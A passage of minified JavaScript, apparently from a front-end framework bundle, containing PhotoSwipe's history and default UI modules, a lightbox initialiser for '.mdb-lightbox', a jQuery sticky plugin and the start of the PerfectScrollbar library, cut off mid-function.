t=u+1,e=Ve(u);e.hasOwnProperty("pid")&&(t=e.pid);var i=si+"&gid="+r.galleryUID+"&pid="+t;li||-1===di.hash.indexOf(i)&&(ui=!0);var n=di.href.split("#")[0]+"#"+i;hi?"#"+i!==window.location.hash&&history[li?"replaceState":"pushState"]("",document.title,n):li?di.replace(n):di.hash=i,li=!0,ii=setTimeout(function(){oi=!1},60)}};xt("History",{publicMethods:{initHistory:function(){if(o.extend(r,pi,!0),r.history){di=window.location,ui=!1,ci=!1,li=!1,si=fi(),hi="pushState"in history,si.indexOf("gid=")>-1&&(si=(si=si.split("&gid=")[0]).split("?gid=")[0]),St("afterChange",a.updateURL),St("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var t=function(){ri=!0,ci||(ui?history.back():si?di.hash=si:hi?history.pushState("",document.title,di.pathname+di.search):di.hash=""),mi()};St("unbindEvents",function(){c&&t()}),St("destroy",function(){ri||t()}),St("firstUpdate",function(){u=gi().pid});var e=si.indexOf("pid=");e>-1&&"&"===(si=si.substring(0,e)).slice(-1)&&(si=si.slice(0,-1)),setTimeout(function(){s&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return fi()===si?(ci=!0,void a.close()):void(oi||(ai=!0,a.goTo(gi().pid),ai=!1))},updateURL:function(){mi(),ai||(li?ei=setTimeout(vi,800):vi())}}}),o.extend(a,Zt)}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(t,e){var i,n,o,a,r,s,l,c,u,d,h,p,f,m,g,v,y,b,x=this,w=!1,k=!0,S=!0,C={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return t.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return t.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},T=function(t){if(v)return!0;t=t||window.event,g.timeToIdle&&g.mouseUsed&&!u&&R();for(var i,n,o=(t.target||t.srcElement).getAttribute("class")||"",a=0;a<V.length;a++)(i=V[a]).onTap&&o.indexOf("pswp__"+i.name)>-1&&(i.onTap(),n=!0);if(n){t.stopPropagation&&t.stopPropagation(),v=!0;var r=e.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},M=function(){return!t.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth},I=function(t,i,n){e[(n?"add":"remove")+"Class"](t,"pswp__"+i)},P=function(){var t=1===g.getNumItemsFn();t!==m&&(I(n,"ui--one-slide",t),m=t)},A=function(){I(l,"share-modal--hidden",S)},_=function(){return(S=!S)?(e.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){S&&A()},300)):(A(),setTimeout(function(){S||e.addClass(l,"pswp__share-modal--fade-in")},30)),S||D(),!1},O=function(e){var i=(e=e||window.event).target||e.srcElement;return t.shout("shareLinkClick",e,i),!(!i.href||!i.hasAttribute("download")&&(window.open(i.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),S||_(),1))},D=function(){for(var t,e,i,n,o="",a=0;a<g.shareButtons.length;a++)t=g.shareButtons[a],e=g.getImageURLForShare(t),i=g.getPageURLForShare(t),n=g.getTextForShare(t),o+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(t,o));l.children[0].innerHTML=o,l.children[0].onclick=O},E=function(t){for(var i=0;i<g.closeElClasses.length;i++)if(e.hasClass(t,"pswp__"+g.closeElClasses[i]))return!0},L=0,R=function(){clearTimeout(b),L=0,u&&x.setIdle(!1)},F=function(t){var e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},$=function(t){p!==t&&(I(h,"preloader--active",!t),p=t)},W=function(t){var i=t.vGap;if(M()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||((a=e.createEl("pswp__caption pswp__caption--fake")).appendChild(e.createEl("pswp__caption__center")),n.insertBefore(a,o),e.addClass(n,"pswp__ui--fit")),g.addCaptionHTMLFn(t,a,!0)){var s=a.clientHeight;i.bottom=parseInt(s,10)||44}else i.bottom=r.top;else i.bottom="auto"===r.bottom?0:r.bottom;i.top=r.top}else i.top=i.bottom=0},V=[{name:"caption",option:"captionEl",onInit:function(t){o=t}},{name:"share-modal",option:"shareEl",onInit:function(t){l=t},onTap:function(){_()}},{name:"button--share",option:"shareEl",onInit:function(t){s=t},onTap:function(){_()}},{name:"button--zoom",option:"zoomEl",onTap:t.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){r=t}},{name:"button--close",option:"closeEl",onTap:t.close},{name:"button--arrow--left",option:"arrowEl",onTap:t.prev},{name:"button--arrow--right",option:"arrowEl",onTap:t.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){i.isFullscreen()?i.exit():i.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){h=t}}];x.init=function(){e.extend(t.options,C,!0),g=t.options,n=e.getChildByClass(t.scrollWrap,"pswp__ui"),d=t.listen,function(){var t;d("onVerticalDrag",function(t){k&&.95>t?x.hideControls():!k&&t>=.95&&x.showControls()}),d("onPinchClose",function(e){k&&.9>e?(x.hideControls(),t=!0):t&&!k&&e>.9&&x.showControls()}),d("zoomGestureEnded",function(){(t=!1)&&!k&&x.showControls()})}(),d("beforeChange",x.update),d("doubleTap",function(e){var i=t.currItem.initialZoomLevel;t.getZoomLevel()!==i?t.zoomTo(i,e,333):t.zoomTo(g.getDoubleTapZoom(!1,t.currItem),e,333)}),d("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&t.type.indexOf("mouse")>-1&&(n.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),d("bindEvents",function(){e.bind(n,"pswpTap click",T),e.bind(t.scrollWrap,"pswpTap",x.onGlobalTap),t.likelyTouchDevice||e.bind(t.scrollWrap,"mouseover",x.onMouseOver)}),d("unbindEvents",function(){S||_(),y&&clearInterval(y),e.unbind(document,"mouseout",F),e.unbind(document,"mousemove",R),e.unbind(n,"pswpTap click",T),e.unbind(t.scrollWrap,"pswpTap",x.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",x.onMouseOver),i&&(e.unbind(document,i.eventK,x.updateFullscreen),i.isFullscreen()&&(g.hideAnimationDuration=0,i.exit()),i=null)}),d("destroy",function(){g.captionEl&&(a&&n.removeChild(a),e.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),d("initialZoomIn",function(){g.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),d("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),d("parseVerticalMargin",W),function(){var t,i,o,a=function(n){if(n)for(var a=n.length,r=0;a>r;r++){t=n[r],i=t.className;for(var s=0;s<V.length;s++)o=V[s],i.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(e.removeClass(t,"pswp__element--disabled"),o.onInit&&o.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};a(n.children);var r=e.getChildByClass(n,"pswp__top-bar");r&&a(r.children)}(),g.shareEl&&s&&l&&(S=!0),P(),g.timeToIdle&&d("mouseUsed",function(){e.bind(document,"mousemove",R),e.bind(document,"mouseout",F),y=setInterval(function(){2==++L&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=x.getFullscreenAPI()),i?(e.bind(document,i.eventK,x.updateFullscreen),x.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs")),g.preloaderEl&&($(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),d("imageLoadComplete",function(e,i){t.currItem===i&&$(!0)}))},x.setIdle=function(t){u=t,I(n,"ui--idle",t)},x.update=function(){k&&t.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(t.currItem,o),I(o,"caption--empty",!t.currItem.title)),w=!0):w=!1,S||_(),P()},x.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=t.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(i){var n=(i=i||window.event).target||i.srcElement;if(!v)if(i.detail&&"mouse"===i.detail.pointerType){if(E(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?g.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(g.tapToToggleControls&&(k?x.hideControls():x.showControls()),g.tapToClose&&(e.hasClass(n,"pswp__img")||E(n)))return void t.close()},x.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;I(n,"ui--over-close",E(e))},x.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),k=!1},x.showControls=function(){k=!0,w||x.update(),e.removeClass(n,"pswp__ui--hidden")},x.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},x.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?t.template[this.enterK]():void t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});var initPhotoSwipeFromDOM=function(t){for(var e=function(t){(t=t||window.event).preventDefault?t.preventDefault():t.returnValue=!1;var e=function t(e,i){return e&&(i(e)?e:t(e.parentNode,i))}(t.target||t.srcElement,function(t){return t.tagName&&"FIGURE"===t.tagName.toUpperCase()});if(e){for(var n,o=e.parentNode,a=e.parentNode.childNodes,r=a.length,s=0,l=0;l<r;l++)if(1===a[l].nodeType){if(a[l]===e){n=s;break}s++}return n>=0&&i(n,o),!1}},i=function(t,e,i,n){var o,a,r=document.querySelectorAll(".pswp")[0];if(a=function(t){for(var e,i,n,o,a=t.childNodes,r=a.length,s=[],l=0;l<r;l++)1===(e=a[l]).nodeType&&(n=(i=e.children[0]).getAttribute("data-size").split("x"),o={src:i.getAttribute("href"),w:parseInt(n[0],10),h:parseInt(n[1],10)},e.children.length>1&&(o.title=e.children[1].innerHTML),i.children.length>0&&(o.msrc=i.children[0].getAttribute("src")),o.el=e,s.push(o));return s}(e),o={galleryUID:e.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(t){var e=a[t].el.getElementsByTagName("img")[0],i=window.pageYOffset||document.documentElement.scrollTop,n=e.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}},n)if(o.galleryPIDs){for(var s=0;s<a.length;s++)if(a[s].pid==t){o.index=s;break}}else o.index=parseInt(t,10)-1;else o.index=parseInt(t,10);isNaN(o.index)||(i&&(o.showAnimationDuration=0),new PhotoSwipe(r,PhotoSwipeUI_Default,a,o).init())},n=document.querySelectorAll(t),o=0,a=n.length;o<a;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=e;var r=function(){var t=window.location.hash.substring(1),e={};if(t.length<5)return e;for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(e[o[0]]=o[1])}return e.gid&&(e.gid=parseInt(e.gid,10)),e}();r.pid&&r.gid&&i(r.pid,n[r.gid-1],!0,!0)};initPhotoSwipeFromDOM(".mdb-lightbox"),function(t){t.fn.sticky=function(e){var i=t.extend({},{topSpacing:0,zIndex:"",stopper:".sticky-stopper",stickyClass:!1},e);var n="number"==typeof i.zIndex;var o=0<t(i.stopper).length||"number"==typeof i.stopper;return this.each(function(){var e=t(this),a=e.outerHeight(),r=e.outerWidth(),s=i.topSpacing,l=i.zIndex,c=e.offset().top-s,u=t("<div></div>").width(r).height(a).addClass("sticky-placeholder"),d=i.stopper,h=t(window);function p(){var r=h.scrollTop(),p=d,f=e.parent().width();(u.width(f),o&&"string"==typeof d)&&(p=t(d).offset().top-a-s);if(c<r){if(i.stickyClass&&e.addClass(i.stickyClass),e.after(u).css({position:"fixed",top:s,width:f}),n&&e.css({zIndex:l}),o&&p<r){var m=p-r+s;e.css({top:m})}}else i.stickyClass&&e.removeClass(i.stickyClass),e.css({position:"static",top:null,left:null,width:"auto"}),u.remove()}h.innerHeight()>a&&(h.bind("scroll",p),h.bind("load",p),h.bind("resize",p))})}}(jQuery),function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":7}],2:[function(t,e,i){"use strict";i.add=function(t,e){t.classList?t.classList.add(e):function(t,e){var i=t.className.split(" ");i.indexOf(e)<0&&i.push(e),t.className=i.join(" ")}(t,e)},i.remove=function(t,e){t.classList?t.classList.remove(e):function(t,e){var i=t.className.split(" "),n=i.indexOf(e);n>=0&&i.splice(n,1),t.className=i.join(" ")}(t,e)},i.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,i){"use strict";var n={e:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],4:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new n(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},o.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)},e.exports=o},{}],5:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,i){"use strict";function n(t){return function(e,i){t(e,"ps--in-scrolling"),void 0!==i?t(e,"ps--"+i):(t(e,"ps--x"),t(e,"ps--y"))}}var o=t("./class"),a=t("./dom"),r=i.toInt=function(t){return parseInt(t,10)||0},s=i.clone=function(t){if(t){if(Array.isArray(t))return t.map(s);if("object"==typeof t){var e={};for(var i in t)e[i]=s(t[i]);return e}return t}return null};i.extend=function(t,e){var i=s(t);for(var n in e)i[n]=s(e[n]);return i},i.isEditable=function(t){return a.matches(t,"input,[contenteditable]")||a.matches(t,"select,[contenteditable]")||a.matches(t,"textarea,[contenteditable]")||a.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=o.list(t),i=0;i<e.length;i++){var n=e[i];0===n.indexOf("ps-")&&o.remove(t,n)}},i.outerWidth=function(t){return r(a.css(t,"width"))+r(a.css(t,"paddingLeft"))+r(a.css(t,"paddingRight"))+r(a.css(t,"borderLeftWidth"))+r(a.css(t,"borderRightWidth"))},i.startScrolling=n(o.add),i.stopScrolling=n(o.remove),i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),o=t("./plugin/initialize"),a=t("./plugin/update");e.exports={initialize:o,update:a,destroy:n}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,i){"use strict";e.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances");e.exports=function(t){var e=a.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),n.removePsClasses(t),a.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var r=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;a(t,"top",t.scrollTop+r*e.containerHeight),o(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var r=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;a(t,"left",t.scrollLeft+r*e.containerWidth),o(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../../lib/dom"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){var e=a.get(t);(function(t,e){function i(i){var o=a+i*e.railXRatio,r=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;s(t,"left",l)}var a=null,l=null,c=function(e){i(e.pageX-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,a=n.toInt(o.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var o=a+i*e.railYRatio,r=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));s(t,"top",l)}var a=null,l=null,c=function(e){i(e.pageY-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,a=n.toInt(o.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var r=a.matches(e.scrollbarX,":focus")||a.matches(e.scrollbarY,":focus");if(i||r){var c=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(c){if("IFRAME"===c.tagName)c=c.contentDocument.activeElement;else for(;c.shadowRoot;)c=c.shadowRoot.activeElement;if(o.isEditable(c))return}var u=0,d=0;switch(n.which){case 37:u=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:d=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:u=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:d=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:d=90;break;case 32:d=n.shiftKey?90:-90;break;case 34:d=-90;break;case 35:d=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:d=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-d),l(t,"left",t.scrollLeft+u),s(t),function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(u,d)&&n.preventDefault()}}})}var o=t("../../lib/helper"),a=t("../../lib/dom"),r=t("../instances"),s=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,i){"use strict";function n(t,e){function i(i){var o=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),s=o[0],l=o[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var o=window.getComputedStyle(n);if(![o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/))return!1;var a=n.scrollHeight-n.clientHeight;if(a>0&&!(0===n.scrollTop&&i>0||n.scrollTop===a&&i<0))return!0;var r=n.scrollLeft-n.clientWidth;if(r>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===r&&e>0))return!0}return!1})(s,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(r(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+s*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(r(t,"left",s?t.scrollLeft+s*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(r(t,"top",t.scrollTop-l*e.settings.wheelSpeed),r(t,"left",t.scrollLeft+s*e.settings.wheelSpeed)),a(t),(n=n||function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(s,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){o(t)})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return a.get(t)?(s(t,"top",t.scrollTop+c.top),s(t,"left",t.scrollLeft+c.left),void r(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),o.stopScrolling(t)}var l=null,c={top:0,left:0},u=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?u=!0:(u=!1,n())}),e.event.bind(window,"mouseup",function(){u&&(u=!1,n())}),e.event.bind(window,"keyup",function(){u&&(u=!1,n())}),e.event.bind(window,"mousemove",function(e){if(u){var a={x:e.pageX,y:e.pageY},r={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};a.x<r.left+3?(c.left=-5,o.startScrolling(t,"x")):a.x>r.right-3?(c.left=5,o.startScrolling(t,"x")):c.left=0,a.y<r.top+3?(c.top=r.top+3-a.y<5?-5:-20,o.startScrolling(t,"y")):a.y>r.bottom-3?(c.top=a.y-r.bottom+3<5?5:20,o.startScrolling(t,"y")):c.top=0,0===c.top&&0===c.left?n():i()}})}var o=t("../../lib/helper"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){n(t,a.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function s(i,n){var o=t.scrollTop,a=t.scrollLeft,r=Math.abs(i),s=Math.abs(n);if(s>r){if(n<0&&o===e.contentHeight-e.containerHeight||n>0&&0===o)return!e.settings.swipePropagation}else if(r>s&&(i<0&&a===e.contentWidth-e.containerWidth||i>0&&0===a))return!e.settings.swipePropagation;return!0}function l(e,i){r(t,"top",t.scrollTop-i),r(t,"left",t.scrollLeft-e),a(t)}function c(){x=!0}function u(){x=!1}function d(t){return t.targetTouches?t.targetTouches[0]:t}function 